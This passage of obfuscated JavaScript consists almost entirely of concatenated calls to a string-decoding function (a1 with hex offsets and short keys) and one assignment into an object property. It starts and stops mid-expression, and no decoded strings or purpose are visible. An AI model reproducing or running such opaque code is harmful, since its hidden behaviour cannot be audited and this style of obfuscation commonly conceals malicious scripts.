+a1(0x796,'248e')+a1(0x585,'o%6C')+a1(0x12f,'pAem')+a1(0x5db,'$pf@')+a1(0x7b0,'7#Fj')+a1(0x276,'0ohe')+a1(0x74b,'PhSh')+a1(0x6cd,'0ohe')+a1(0xed,'f%9g')+a1(0x30e,'QJxk')+a1(0x31e,'9dRK')+a1(0x342,'n(%J')+a1(0x285,'E2Af')+a1(0x7b8,'^4ah')+a1(0x89c,'n(%J')+a1(0x261,'*)JH')+a1(0x264,'vGnl')+a1(0x49c,'248e')+a1(0x507,'!0v[')+a1(0x6a6,'^4ah')+a1(0x84b,'$pf@')+a1(0x135,'xmup')+a1(0x391,'49d3')+a1(0x3b2,'%dFA')+a1(0x314,'o%6C')+a1(0x5ac,'0ohe')+a1(0x43d,')o7f')+a1(0x198,'248e')+a1(0x48d,'U%Hi')+a1(0x710,'ELm3')+a1(0x105,'GrVo')+a1(0x5ee,'F@9)')+a1(0x469,'h*o7')+a1(0x82f,')o7f')+a1(0x171,'f%9g')+a1(0x538,'$pf@')+a1(0x3fb,'RB%r')+a1(0x45c,'D!on')+a1(0x463,'D!on')+a1(0x206,'f%9g')+a1(0x204,'nF!n')+a1(0x608,'xmup')+a1(0x170,'VOb@')+a1(0x1cc,'Q8A5')+a1(0x884,'Q8A5')+a1(0x8b5,'$pf@')+a1(0x451,'SOPp')+a1(0x114,'!BPO')+a1(0x75e,'*)JH')+a1(0x24c,'!BPO')+a1(0x656,'49d3')+a1(0x50d,'0ohe')+a1(0x7f6,'!0v[')+a1(0x3c2,'QJxk')+a1(0x609,'49d3')+a1(0x62b,'O9$a')+a1(0x40e,'pAem')+a1(0x459,'%dFA')+a1(0x126,'qscp'))+(a1(0x4b6,'h*o7')+a1(0xf2,'%dFA')+a1(0x549,'I0[w')+a1(0x20c,'F@9)')+a1(0x34d,'VOb@')+a1(0x7b1,'PhSh')+a1(0x663,'@%Yf')+a1(0x4eb,'a]&h')+a1(0x46a,'8%2P')+a1(0x6ad,'RB%r')+a1(0x6bf,'49d3')+a1(0x6bd,'@%Yf')+a1(0x11a,'[Znq')+a1(0x78c,'*)JH')+a1(0x7bf,'!0v[')+a1(0x72a,'49d3')+a1(0x3ea,'6!)0')+a1(0x35f,'E2Af')+a1(0x6de,'C]8E')+a1(0x2a9,'248e')+a1(0x308,'qscp')+a1(0x7b2,'79NV')+a1(0x788,'%dFA')+a1(0x146,'6!)0')+a1(0x1ff,'QJxk')+a1(0x606,'a]&h')+a1(0x67d,'^4ah')+a1(0x749,'E2Af')+a1(0x89a,'VkUQ')+a1(0x87c,'!fq1')+a1(0x6d8,'9dRK')+a1(0x54f,'!0v[')+a1(0x2a5,'AkGa')+a1(0x340,'f%9g')+a1(0x58d,'VOb@')+a1(0x1fa,'79NV')+a1(0x262,'79NV')+a1(0x3b1,'nF!n')+a1(0x177,'VOb@')+a1(0x784,'U%Hi')+a1(0x5b4,'VkUQ')+a1(0x6c3,'ELm3')+a1(0x690,'!BPO')+a1(0x16f,'!BPO')+a1(0x16c,'@%Yf')+a1(0x358,'248e')+a1(0x387,')o7f')+a1(0x239,'pAem')+a1(0x3d2,'O9$a')+a1(0x559,'uWW#')+a1(0x3e8,'GrVo')+a1(0x8bf,'QJxk')+a1(0x450,'$pf@')+a1(0x325,'PhSh')+a1(0x5a6,'I0[w')+a1(0x7ae,'K]fR')+a1(0x543,'nF!n')+a1(0x2bf,'VOb@')+a1(0x5e9,'*)JH')+a1(0x61b,'h*o7')+a1(0x67a,'SOPp')+a1(0x868,'n(%J')+a1(0x19c,'qscp')+a1(0x443,'O9$a')+a1(0x4f3,'^4ah')+a1(0x72d,'rC7X')+a1(0x1d2,'E2Af')+a1(0x885,'C]8E')+a1(0x798,'Q8A5')+a1(0x103,'$pf@')+a1(0x163,'ELm3')+a1(0x5ab,'[Znq')+a1(0x8c2,'!BPO')+a1(0x30c,'Q8A5')+a1(0x65b,'248e')+a1(0x871,'O9$a')+a1(0x38c,'nF!n')+a1(0x4c1,'C]8E')+a1(0x6d7,'PhSh')+a1(0x20d,'QJxk')+a1(0x4f6,'RB%r')+a1(0x6f5,'D!on')+a1(0x4d3,'!0v[')+a1(0x428,'*)JH')+a1(0x1e0,'rC7X')+a1(0x337,'9dRK')+a1(0x4dd,'VOb@')+a1(0x748,'I0[w')+a1(0x50e,'6!)0')+a1(0x819,'E2Af')+a1(0x764,'*)JH')+a1(0x228,'xmup')+a1(0x632,'f%9g')+a1(0x30b,'D!on')+a1(0x652,'49d3')+a1(0x743,'uWW#')+a1(0x2e3,'xmup')+a1(0x28a,'K]fR')+a1(0x2cd,'*)JH')+a1(0x69a,'K]fR')+a1(0x1f2,'*)JH')+a1(0x63a,'!0v[')+a1(0x4f4,'a]&h')+a1(0x8b4,'9dRK')+a1(0x8aa,'uWW#')+a1(0x75b,'rC7X')+a1(0x586,'qscp')+a1(0x836,'SOPp')+a1(0x829,'pAem')+a1(0x14a,'F@9)')+a1(0x74f,'Q8A5')+a1(0x2f6,'ELm3')+a1(0x5c8,'E2Af')+a1(0x8b3,'vGnl')+a1(0x7a7,'QJxk')+a1(0x5bc,'QJxk')+a1(0x397,'E2Af')+a1(0x548,'tB]Q')+a1(0x476,'YB7F')+a1(0x41f,')o7f')+a1(0x3e0,')o7f')+a1(0x622,'VkUQ')+a1(0x1de,'nF!n')+a1(0x2d8,'!fq1')+a1(0x84a,'K]fR')+a1(0x4de,'f%9g')+a1(0x3bb,'U%Hi')+a1(0x7f7,'!BPO')+a1(0x4e5,'%dFA')+a1(0x643,'xmup')+a1(0x637,'Q8A5')+a1(0x89e,'xmup')+a1(0x37d,'qscp')+a1(0x102,'a]&h')+a1(0x213,'E2Af')+a1(0x562,'VOb@')+a1(0x740,'D!on')+a1(0x803,'YB7F')+a1(0x81f,'VkUQ')+a1(0x5c2,'tB]Q')+a1(0x817,'PhSh')+a1(0x48a,'%dFA')+a1(0x4c7,'pAem')+a1(0x7af,'rC7X')+a1(0x7b5,'SOPp')+a1(0x275,')o7f')+a1(0x426,'uWW#')+a1(0x532,'SOPp')+a1(0x668,')o7f')+a1(0x522,'K]fR')+a1(0x3b5,'*)JH')+a1(0x8a8,'VOb@')+a1(0x5c9,'49d3')+a1(0x46e,'0ohe')+a1(0x106,'49d3')+a1(0x56d,'ELm3')+a1(0x1a3,'VkUQ')+a1(0x528,'VOb@')+a1(0x572,'pAem')+a1(0x795,'$pf@')+a1(0x65f,'K]fR')+a1(0x8ba,'9dRK')+a1(0x278,'K]fR')+a1(0x730,')o7f')+a1(0x424,'pAem')+a1(0x287,'!fq1')+a1(0x108,'^4ah')+a1(0x1d4,'C]8E')+a1(0x805,'C]8E')+a1(0x6e7,'PhSh')+a1(0x875,'SOPp')+a1(0x45f,'VOb@')+a1(0x2ce,'0ohe')+a1(0x22b,'*)JH')+a1(0x57e,'8%2P')+a1(0x1cb,'VkUQ')+a1(0x641,')o7f')+a1(0x192,'!fq1')+a1(0x39a,'8%2P')+a1(0x896,'VkUQ')+a1(0x29f,'pAem')+a1(0x42b,'pAem')+a1(0x113,'pAem')+a1(0x5b6,'D!on')+a1(0x376,'[Znq')+a1(0x172,'PhSh')+a1(0x77c,'D!on')+a1(0x5fb,'@%Yf')+a1(0x313,'7#Fj')+a1(0x184,'O9$a')+a1(0x6a4,'YB7F')+a1(0x799,'$pf@')+a1(0x6c6,'nF!n')+a1(0x3e2,'SOPp')+a1(0x1a5,'0ohe')+a1(0x402,'6!)0')+a1(0x22a,'%dFA')+a1(0x48b,'VOb@')+a1(0x43b,'*)JH')+a1(0x243,'6!)0'))+(a1(0x155,'SOPp')+a1(0x344,'@%Yf')+a1(0x650,'o%6C')+a1(0xfd,'n(%J')+a1(0x51f,'!fq1')+a1(0x6bc,'a]&h')+a1(0x892,'49d3')+a1(0x1c5,'VkUQ')+a1(0x7fa,'VOb@')+a1(0x3da,'VOb@')+a1(0x563,'C]8E')+a1(0x2cf,'!0v[')+a1(0x73d,'[Znq')+a1(0x230,'^4ah')+a1(0x34b,'vGnl')+a1(0x638,'F@9)')+a1(0x614,'C]8E')+a1(0x7b7,')o7f')+a1(0x3bf,'7#Fj')+a1(0x898,')o7f')+a1(0x142,'o%6C')+a1(0x7eb,'79NV')+a1(0x4be,'U%Hi')+a1(0x3c9,'7#Fj')+a1(0x455,'VkUQ')+a1(0x34f,'^4ah')+a1(0x52b,'QJxk')+a1(0x756,'6!)0')+a1(0x733,'RB%r')+a1(0x87f,'D!on')+a1(0x42c,'!BPO')+a1(0x5e6,'n(%J')+a1(0x6da,'n(%J')+a1(0x6af,'VkUQ')+a1(0x59a,'49d3')+a1(0x852,'h*o7')+a1(0x1fc,'Q8A5')+a1(0x5cf,'248e')+a1(0x8ce,'!0v[')+a1(0x5ea,'@%Yf')+a1(0x49e,'a]&h')+a1(0x7da,'C]8E')+a1(0x629,'I0[w')+a1(0x100,'SOPp')+a1(0x8cf,'%dFA')+a1(0x5a0,'qscp')+a1(0x2e5,'U%Hi')+a1(0x499,'D!on')+a1(0x515,'VkUQ')+a1(0x66b,'vGnl')+a1(0x5dc,'^4ah')+a1(0x5be,'8%2P')+a1(0x591,'nF!n')+a1(0x27e,'[Znq')+a1(0x2b7,'8%2P')+a1(0x7be,'U%Hi')+a1(0x81d,'vGnl')+a1(0x620,'49d3')+a1(0x6b3,'6!)0')+a1(0x746,'%dFA')+a1(0x62e,'!BPO')+a1(0x263,'n(%J')+a1(0x58c,'@%Yf')+a1(0x6d5,'%dFA')+a1(0x565,'YB7F')+a1(0x1c0,'9dRK')+a1(0x75d,'K]fR')+a1(0x599,'xmup')+a1(0x200,'O9$a')+a1(0x8a1,'VkUQ')+a1(0x29b,'PhSh')+a1(0x62c,'I0[w')+a1(0x556,'GrVo')+a1(0x611,'YB7F')+a1(0x899,'@%Yf')+a1(0x246,'248e')+a1(0x571,'7#Fj')+a1(0x15e,'Q8A5')+a1(0x37f,'pAem')+a1(0x6e2,'[Znq')+a1(0x5d2,')o7f')+a1(0x8c5,'tB]Q')+a1(0x1d3,'f%9g')+a1(0x1c9,'C]8E')+a1(0x736,'f%9g')+a1(0x6df,'Q8A5')+a1(0x769,'^4ah')+a1(0x2d2,'SOPp')+a1(0x152,'PhSh')+a1(0x8b0,'%dFA')+a1(0x39b,'VOb@')+a1(0x414,'*)JH')+a1(0x21f,'qscp')+a1(0x26b,'79NV')+a1(0x22d,'ELm3')+a1(0x6d2,'*)JH')+a1(0x78b,'F@9)')+a1(0x5e7,'[Znq')+a1(0x600,'%dFA')+a1(0x7bc,'79NV')+a1(0xf6,'SOPp')+a1(0x2bb,'I0[w')+a1(0x721,'VOb@')+a1(0x1a0,'E2Af')+a1(0x240,'h*o7')+a1(0x220,'h*o7')+a1(0x22f,'uWW#')+a1(0x76c,'*)JH')+a1(0x734,'vGnl')+a1(0x4e7,'O9$a')+a1(0x842,'!0v[')+a1(0x3e9,'xmup')+a1(0x199,'RB%r')+a1(0x8a7,'49d3')+a1(0x5d4,'o%6C')+a1(0x470,'vGnl')+a1(0x6fc,'vGnl')+a1(0x88f,'0ohe')+a1(0x3ad,'YB7F')+a1(0x2d7,'pAem')+a1(0x305,'9dRK')+a1(0x165,'uWW#')+a1(0x5de,'a]&h')+a1(0x84c,'O9$a')+a1(0x3ef,'f%9g')+a1(0x88a,'Q8A5')+a1(0x6f8,'QJxk')+a1(0x465,'I0[w')+a1(0x7fb,'248e')+a1(0x861,'VOb@')+a1(0x5e5,'!BPO')+a1(0x4f9,'RB%r')+a1(0x2b5,'!BPO')+a1(0x153,'!0v[')+a1(0x27b,'Q8A5')+a1(0x841,'I0[w')+a1(0x762,'PhSh')+a1(0x6d6,'!BPO')+a1(0x82b,'^4ah')+a1(0x790,'!0v[')+a1(0x8bb,'O9$a')+a1(0x870,'!fq1')+a1(0x405,'!BPO')+a1(0x71c,'!fq1')+a1(0x701,'@%Yf')+a1(0x811,'7#Fj')+a1(0x7d3,'I0[w')+a1(0x136,'nF!n')+a1(0x2c4,'VOb@')+a1(0x21a,'0ohe')+a1(0x773,'^4ah')+a1(0x789,'xmup')+a1(0x846,'AkGa')+a1(0x692,'xmup')+a1(0x71f,'RB%r')+a1(0x7dc,'!0v[')+a1(0x851,'$pf@')+a1(0x2e2,'6!)0')+a1(0x2e7,'C]8E')+a1(0x2c6,')o7f')+a1(0x1c1,'Q8A5')+a1(0x3c3,'49d3')+a1(0x269,'tB]Q')+a1(0x7a9,'rC7X')+a1(0x431,'ELm3')+a1(0x1a6,'rC7X')+a1(0x6f4,'QJxk')+a1(0x544,'49d3')+a1(0x887,'[Znq')+a1(0x181,'uWW#')+a1(0x755,'Q8A5')+a1(0x648,'f%9g')+a1(0x4ac,'GrVo')+a1(0x162,'SOPp')+a1(0x369,'K]fR')+a1(0x4d1,'C]8E')+a1(0x6ff,'@%Yf')+a1(0x785,'C]8E')+a1(0x7f5,'7#Fj')+a1(0x3b7,'QJxk')+a1(0x1ba,'$pf@')+a1(0x59c,'0ohe')+a1(0x2ad,'8%2P')+a1(0x510,'8%2P')+a1(0x4cf,'o%6C')+a1(0x53d,'o%6C')+a1(0x627,'!fq1')+a1(0x73c,'!0v[')+a1(0x573,'U%Hi')+a1(0x21e,'79NV')+a1(0x43e,'F@9)')+a1(0x5a7,'tB]Q')+a1(0x36e,'!fq1')+a1(0x61e,'^4ah')+a1(0x7b3,'Q8A5')+a1(0x4e9,'RB%r')+a1(0x63c,'VkUQ')+a1(0x3dc,'QJxk')+a1(0x338,'0ohe')+a1(0x8ab,'xmup'))+(a1(0x2a8,'GrVo')+a1(0x429,'GrVo')+a1(0x351,'*)JH')+a1(0x47b,'o%6C')+a1(0x5dd,'PhSh')+a1(0x88b,'7#Fj')+a1(0x1b3,'pAem')+a1(0x445,'pAem')+a1(0x655,'U%Hi')+a1(0x2ec,'U%Hi')+a1(0x7fc,'F@9)')+a1(0x597,'0ohe')+a1(0x319,'QJxk')+a1(0x3a8,'RB%r')+a1(0x355,'vGnl')+a1(0x1c7,'C]8E')+a1(0x125,'^4ah')+a1(0x4a8,'0ohe')+a1(0x1b9,'0ohe')+a1(0x5cb,'n(%J')+a1(0x3f1,'QJxk')+a1(0x3ca,'O9$a')+a1(0x2d0,'xmup')+a1(0x2de,'VOb@')+a1(0x8a9,'7#Fj')+a1(0x15f,'*)JH')+a1(0x323,'VOb@')+a1(0x8c9,'9dRK')+a1(0x7d8,'6!)0')+a1(0x77b,'GrVo')+a1(0x6c9,'%dFA')+a1(0x3ff,'vGnl')+a1(0x763,'SOPp')+a1(0x139,'vGnl')+a1(0x460,'VOb@')+a1(0x2b1,'@%Yf')+a1(0x266,'pAem')+a1(0x138,'!0v[')+a1(0x85a,'248e')+a1(0x1d0,'qscp')+a1(0x39e,'U%Hi')+a1(0x7cc,'248e')+a1(0x2bd,'49d3')+a1(0x7e7,'*)JH')+a1(0x480,'@%Yf')+a1(0x583,'!BPO')+a1(0x60a,'xmup')+a1(0x3f2,'YB7F')+a1(0x44e,'a]&h')+a1(0x832,'7#Fj')+a1(0x74a,'GrVo')+a1(0x3f9,'a]&h')+a1(0x86e,'QJxk')+a1(0x6b8,'ELm3')+a1(0x7ea,'U%Hi')+a1(0x332,'9dRK')+a1(0x680,'RB%r')+a1(0x13f,')o7f')+'EY'),c[a1(0x6c2,'a]&h')]=a1(0x493,'^4ah')+a1(0x511,'vGnl')+a1(0x5b0,'rC7X')+a1(0x242,'7#Fj')+a1(0x80e,'0ohe')+a1(0x5b7,'qscp')+a1(0x11c,'!0v[')+a1(0x64a,'QJxk')+a1(0x335,'O9$a')+a1(0x478,'248e')+a1(0x682,'7#Fj')+a1(0x48c,'VkUQ')+a1(0x5c1,'8%2P')+a1(0x59d,'SOPp')+a1(0x27d,'RB%r')+a1(0x4d0,'I0[w')+a1(0x388,'tB]Q')+a1(0x77d,'%dFA')+a1(0x80d,'D!on')+a1(0x59b,'a]&h')+a1(0x509,'xmup')+a1(0x76f,'C]8E')+a1(0x847,'O9$a')+a1(0x375,'@%Yf')+a1(0x62a,'h*o7')+a1(0x553,'[Znq')+a1(0x582,'o%6C')+a1(0x398,'VkUQ')+a1(0x503,'YB7F')+a1(0x1a8,'U%Hi')+a1(0x56a,'vGnl')+a1(0x233,'[Znq')+a1(0x2b0,'8%2P')+a1(0x73f,'I0[w')+a1(0x2c3,'!0v[')+a1(0x27f,'o%6C')+a1(0x854,'@%Yf')+a1(0x36f,'a]&h')+a1(0x7b9,'rC7X')+a1(0x26c,'F@9)')+a1(0x7dd,'*)JH')+a1(0x580,'nF!n')+a1(0x7f4,'!0v[')+a1(0x360,'a]&h')+a1(0x2a3,'YB7F')+a1(0x61d,'D!on')+a1(0x684,'vGnl')+a1(0x4a9,'!0v[')+a1(0x5f3,'PhSh')+a1(0x806,'QJxk')+a1(0x58b,'I0[w')+a1(0x282,'49d3')+a1(0x17d,'D!on')+a1(0x724,'[Znq')+a1(0x186,'f%9g')+a1(0x6a9,'AkGa')+a1(0x616,'6!)0')+a1(0x315,')o7f')+a1(0x1ec,'VkUQ')+a1(0x728,'6!)0')+a1(0x636,'*)JH')+a1(0x26f,'O9$a')+a1(0x288,'D!on')+a1(0x1e8,'I0[w')+a1(0x626,'qscp')+a1(0x66d,'SOPp')+a1(0x2d6,'RB%r')+a1(0x497,'248e')+a1(0x623,'VOb@')+a1(0x454,')o7f')+a1(0x137,'O9$a')+a1(0x1a7,'I0[w')+a1(0x1a1,'248e')+a1(0x4d4,'qscp')+a1(0x2ed,'tB]Q')+a1(0x371,'VkUQ')+a1(0x1b7,'O9$a')+a1(0x696,'ELm3')+a1(0x2bc,'RB%r')+a1(0x579,'Q8A5')+a1(0x81e,'9dRK')+a1(0x5eb,'49d3')+a1(0x779,'VkUQ')+a1(0x115,'U%Hi')+a1(0x840,'79NV')+a1(0x820,'VOb@')+a1(0x662,'PhSh')+a1(0x815,'D!on')+a1(0x189,'QJxk')+a1(0x417,'xmup')+a1(0x134,'f%9g')+a1(0x826,'%dFA')+a1(0x218,'F@9)')+a1(0x16d,'PhSh')+a1(0x37c,'YB7F')+a1(0x7a6,'9dRK')+a1(0x8c1,'E2Af')+a1(0x6ec,'Q8A5')+a1(0x783,'PhSh')+a1(0x5a2,'[Znq')+a1(0x613,'Q8A5')+a1(0x187,'49d3')+a1(0x289,'6!)0')+a1(0x630,'RB%r')+a1(0x5a9,'h*o7')+a1(0x416,'GrVo')+a1(0x477,'F@9)')+a1(0x68d,'PhSh')+a1(0x561,'E2Af')+a1(0x7b4,'n(%J')+a1(0x18e,'7#Fj')+a1(0x4b1,'79NV')+a1(0x432,'9dRK')+a1(0x3f4,'*)JH')+a1(0x291,'VOb@')+a1(0x651,'$pf@')+a1(0x47e,'K]fR')+a1(0x256,'RB%r')+a1(0x5c5,'pAem')+a1(0x235,'U%Hi')+a1(0x274,'0ohe')+a1(0x5ad,'AkGa')+a1(0x6cc,'PhSh')+a1(0x711,'%dFA')+a1(0x53e,'Q8A5')+a1(0x6e1,'6!)0')+a1(0x4e3,'^4ah')+a1(0x50f,'PhSh')+a1(0x17b,'a]&h')+a1(0x79c,'h*o7')+a1(0x635,'qscp')+a1(0x321,'!fq1')+a1(0x1cd,'VkUQ')+a1(0x14c,'248e')+a1(0x3c7,'h*o7')+a1(0x687,'tB]Q')+a1(0x1f8,'8%2P')+a1(0x76e,'$pf@')+a1(0x212,'*)JH')+a1(0x5ef,'6!)0')+a1(0x5b3,'vGnl')+a1(0x714,'0ohe')+a1(0x147,'9dRK')+a1(0x33d,'^4ah')+a1(0x709,'49d3')+a1(0x350,'U%Hi')+a1(0x2fa,'a]&h')+a1(0x88c,'SOPp')+a1(0x545,'C]8E')+a1(0x85e,'49d3')+a1(0x236,'n(%J')+a1(0x7c9,'Q8A5')+a1(0x4c4,'nF!n')+a1(0x86d,'tB]Q')+a1(0x60f,'PhSh')+a1(0x393,'0ohe')+a1(0x348,'6!)0')+a1(0x750,'YB7F')+a1(0x205,'VOb@')+a1(0x43c,'I0[w')+a1(0x379,'C]8E')+a1(0x7ba,'a]&h')+a1(0x498,'9dRK')+a1(0x857,'C]8E')+a1(0x1fb,'AkGa')+a1(0x876,'VOb@')+a1(0x11f,'PhSh')+a1(0x4bf,'a]&h')+a1(0x3a4,'rC7X')+a1(0x2ee,'PhSh')+a1(0x2d1,'!fq1')+a1(0x466,'o%6C')+a1(0x7a8,'C]8E')+a1(0x70c,'U%Hi')+a1(0x2d3,'RB%r')+a1(0x67c,'F@9)')+a1(0x4d5,'!0v[')+a1(0x3ae,'*)JH')+a1(0x23b,'xmup')+a1(0x149,'AkGa')+a1(0x673,'o%6C')+a1(0x2f0,'h*o7')+a1(0x2fc,'VOb@')+a1(0x306,'n(%J')+a1(0x777,'a]&h')+a1(0x83f,'YB7F')+a1(0x7ec,'%dFA')+a1(0x4d8,'K]fR')+a1(0x161,'o%6C')+a1(0x33c,'O9$a')+a1(0x31b,'*)JH')+a1(0x8ac,'YB7F')+a1(0x251,'U%Hi')+a1(0x6c8,'uWW#')+a1(0x407,'VOb@')+a1(0x625,'*)JH')+a1(0x4d9,'I0[w')+a1(0x55a,'a]&h')+a1(0x244,'rC7X')+a1(0x2eb,'9dRK')+(a1(0x691,'E2Af')+a1(0x699,'SOPp')+a1(0x6b9,'[Znq')+a1(0x674,'[Znq')+a1(0x793,'O9$a')+a1(0x767,'D!on')+a1(0x24a,'rC7X')+a1(0x686,'@%Yf')+a1(0x845,'%dFA')+a1(0x4ef,'n(%J')+a1(0x12a,'vGnl')+a1(0x193,'SOPp')+a1(0x3de,'[Znq')+a1(0x5b8,'9dRK')+a1(0x7ab,'a]&h')+a1(0x3ee,'!fq1')+a1(0x11b,'qscp')+a1(0x71d,'a]&h')+a1(0x4aa,'PhSh')+a1(0x8b1,'0ohe')+a1(0x7e4,'[Znq')+a1(0x610,'RB%r')+a1(0x56e,'h*o7')+a1(0x215,'%dFA')+a1(0x1f6,'9dRK')+a1(0x4a2,'ELm3')+a1(0x859,'SOPp')+a1(0x415,'RB%r')+a1(0x86a,'*)JH')+a1(0x316,'79NV')+a1(0x10a,'PhSh')+a1(0x1ef,'nF!n')+a1(0x566,'7#Fj')+a1(0x772,'PhSh')+a1(0x3f6,'0ohe')+a1(0x333,'n(%J')+a1(0x10c,'xmup')+a1(0x253,'79NV')+a1(0x665,'9dRK')+a1(0x180,'O9$a')+a1(0x7ac,'VkUQ')+a1(0x2c5,'h*o7')+a1(0x408,'PhSh')+a1(0x201,'RB%r')+a1(0x21d,'7#Fj')+a1(0x7c5,'!BPO')+a1(0x14e,'o%6C')+a1(0x45e,'SOPp')+a1(0x488,'E2Af')+a1(0x7a0,'PhSh')+a1(0x4ae,'ELm3')+a1(0x63e,'6!)0')+a1(0x437,'!0v[')+a1(0x628,'7#Fj')+a1(0x280,')o7f')+a1(0x844,'!BPO')+a1(0x31c,'C]8E')+a1(0x54c,'f%9g')+a1(0x89b,'h*o7')+a1(0x302,'Q8A5')+a1(0x36a,'VOb@')+a1(0x570,'8%2P')+a1(0x6f7,'8%2P')+a1(0x6ca,'uWW#')+a1(0x7cf,'!BPO')+a1(0x3a0,'n(%J')+a1(0x3ce,'6!)0')+a1(0x2f5,'GrVo')+a1(0x3bd,'7#Fj')+a1(0x649,'7#Fj')+a1(0x35a,'K]fR')+a1(0x208,'xmup')+a1(0x464,'8%2P')+a1(0x2fb,'79NV')+a1(0x866,'SOPp')+a1(0x40d,'uWW#')+a1(0x20a,'49d3')+a1(0x400,'RB%r')+a1(0x5bd,'o%6C')+a1(0x483,'7#Fj')+a1(0x810,'a]&h')+a1(0x57f,'h*o7')+a1(0x361,'pAem')+a1(0x410,'79NV')+a1(0x757,'PhSh')+a1(0x505,'O9$a')+a1(0x258,'nF!n')+a1(0x67f,'D!on')+a1(0x703,'[Znq')+a1(0x346,'rC7X')+a1(0x80b,'@%Yf')+a1(0x2db,'0ohe')+a1(0x6cb,'7#Fj')+a1(0x42a,'Q8A5')+a1(0x59e,'7#Fj')+a1(0x624,'ELm3')+a1(0x112,'79NV')+a1(0x271,'ELm3')+a1(0x250,'F@9)')+a1(0x517,'79NV')+a1(0x378,'nF!n')+a1(0x413,'!0v[')+a1(0x877,'49d3')+a1(0x2d9,'tB]Q')+a1(0x644,'8%2P')+a1(0xf9,'8%2P')+a1(0x7cb,'!0v[')+a1(0x16b,'[Znq')+a1(0x11e,'PhSh')+a1(0x49a,')o7f')+a1(0xea,'$pf@')+a1(0x117,'RB%r')+a1(0x495,'%dFA')+a1(0x881,'YB7F')+a1(0x409,'!0v[')+a1(0x6d4,'79NV')+a1(0x83d,'xmup')+a1(0x7e5,'79NV')+a1(0x49b,'7#Fj')+a1(0x3d9,'RB%r')+a1(0x2fd,'YB7F')+a1(0x672,'YB7F')+a1(0x713,'C]8E')+a1(0x65a,'uWW#')+a1(0x4c6,'[Znq')+a1(0x81b,'YB7F')+a1(0x8c3,'!0v[')+a1(0x1c6,'PhSh')+a1(0x542,'nF!n')+a1(0x441,'uWW#')+a1(0x472,'^4ah')+a1(0x4bb,'D!on')+a1(0x2c0,'uWW#')+a1(0xef,'ELm3')+a1(0x21c,'9dRK')+a1(0x864,'^4ah')+a1(0x640,'RB%r')+a1(0x742,'nF!n')+a1(0x816,'8%2P')+a1(0x1b6,'AkGa')+a1(0x202,'C]8E')+a1(0x712,'n(%J')+a1(0x47c,'n(%J')+a1(0x58f,'@%Yf')+a1(0x3b9,'%dFA')+a1(0x1dc,'PhSh')+a1(0x7df,'GrVo')+a1(0x104,'AkGa')+a1(0x2e8,'79NV')+a1(0x804,'!fq1')+a1(0x7ef,'!0v[')+a1(0x888,'49d3')+a1(0x8bd,'!BPO')+a1(0x55b,'AkGa')+a1(0x62f,'o%6C')+a1(0x4ca,'xmup')+a1(0x65c,'U%Hi')+a1(0x329,'xmup')+a1(0x536,'uWW#')+a1(0x85c,'O9$a')+a1(0x292,'49d3')+a1(0x85f,'7#Fj')+a1(0x37e,'xmup')+a1(0x7d1,'xmup')+a1(0x661,'nF!n')+a1(0x3ed,'xmup')+a1(0x176,'F@9)')+a1(0x1c8,'O9$a')+a1(0x420,'I0[w')+a1(0x5aa,'pAem')+a1(0x86f,'79NV')+a1(0x52f,'[Znq')+a1(0x843,'*)JH')+a1(0x51b,'@%Yf')+a1(0x267,'qscp')+a1(0x506,'uWW#')+a1(0x68b,'!BPO')+a1(0x564,'ELm3')+a1(0x2aa,'O9$a')+a1(0x7ed,'f%9g')+a1(0x109,'49d3')+a1(0x3c8,'D!on')+a1(0x3f8,'*)JH')+a1(0x392,'U%Hi')+a1(0x3fa,'h*o7')+a1(0x770,'Q8A5')+a1(0x2a7,'SOPp')+a1(0x4a3,'QJxk')+a1(0x3af,'VkUQ')+a1(0x688,'VOb@')+a1(0x13c,')o7f')+a1(0x210,'8%2P')+a1(0x739,'ELm3')+a1(0x508,'49d3')+a1(0x8a0,'[Znq')+a1(0x349,'C]8E')+a1(0x74e,'pAem')+a1(0x7c4,'pAem')+a1(0x39d,'o%6C')+a1(0x25e,'RB%r'))+(a1(0x381,'9dRK')+a1(0x3fe,'49d3')+a1(0x51c,'uWW#')+a1(0x1e6,'PhSh')+a1(0x31a,'$pf@')+a1(0x46d,'a]&h')+a1(0x51d,'GrVo')+a1(0x496,'79NV')+a1(0x2c7,'GrVo')+a1(0x330,'h*o7')+a1(0x179,'[Znq')+a1(0x8a4,'*)JH')+a1(0x602,'9dRK')+a1(0x6c5,'VOb@')+a1(0x6ee,'!BPO')+a1(0x41a,'AkGa')+a1(0x621,'0ohe')+a1(0x55e,'vGnl')+a1(0x891,'nF!n')+a1(0x167,'O9$a')+a1(0x4e0,'I0[w')+a1(0x827,'tB]Q')+a1(0x17c,'%dFA')+a1(0x33a,'a]&h')+a1(0x555,'O9$a')+a1(0x22c,'248e')+a1(0x24d,'o%6C')+a1(0x4ce,'n(%J')+a1(0x32a,'49d3')+a1(0x436,'8%2P')+a1(0x647,'GrVo')+a1(0x768,'AkGa')+a1(0x8ae,'QJxk')+a1(0x339,'I0[w')+a1(0x4e2,'YB7F')+a1(0x453,'!BPO')+a1(0x45a,'nF!n')+a1(0x3b8,'0ohe')+a1(0x818,'SOPp')+a1(0x327,'QJxk')+a1(0x7a1,'D!on')+a1(0x716,'o%6C')+a1(0x82d,'AkGa')+a1(0x526,'VOb@')+a1(0x324,'248e')+a1(0x40f,'uWW#')+a1(0x4df,'8%2P')+a1(0x3c1,'uWW#')+a1(0x577,'E2Af')+a1(0x217,'F@9)')+a1(0x439,'248e')+a1(0x833,'AkGa')+a1(0x6c7,'@%Yf')+a1(0x19d,'vGnl')+a1(0x3c4,'I0[w')+a1(0x448,'79NV')+a1(0x523,'a]&h')+a1(0x60d,'9dRK')+a1(0x3d0,'D!on')+a1(0x3d7,'tB]Q')+a1(0x596,'n(%J')+a1(0x786,'tB]Q')+a1(0x7bd,'E2Af')+a1(0x2d5,'D!on')+a1(0x535,'[Znq')+a1(0x468,'[Znq')+a1(0x66c,'Q8A5')+a1(0x84d,'RB%r')+a1(0x438,'Q8A5')+a1(0x6d9,'ELm3')+a1(0x485,'!0v[')+a1(0x4d6,'K]fR')+a1(0x1d1,'%dFA')+a1(0x123,'nF!n')+a1(0x678,'248e')+a1(0xf5,'VkUQ')+a1(0x6ba,'AkGa')+a1(0x144,'O9$a')+a1(0x8c4,'nF!n')+a1(0x248,'O9$a')+a1(0x5df,'Q8A5')+a1(0x21b,'8%2P')+a1(0x232,'nF!n')+a1(0x2ef,'qscp')+a1(0x404,'uWW#')+a1(0x792,'a]&h')+a1(0x70f,'$pf@')+a1(0x8c8,'PhSh')+a1(0x5ca,'@%Yf')+a1(0x3dd,'rC7X')+a1(0x547,'SOPp'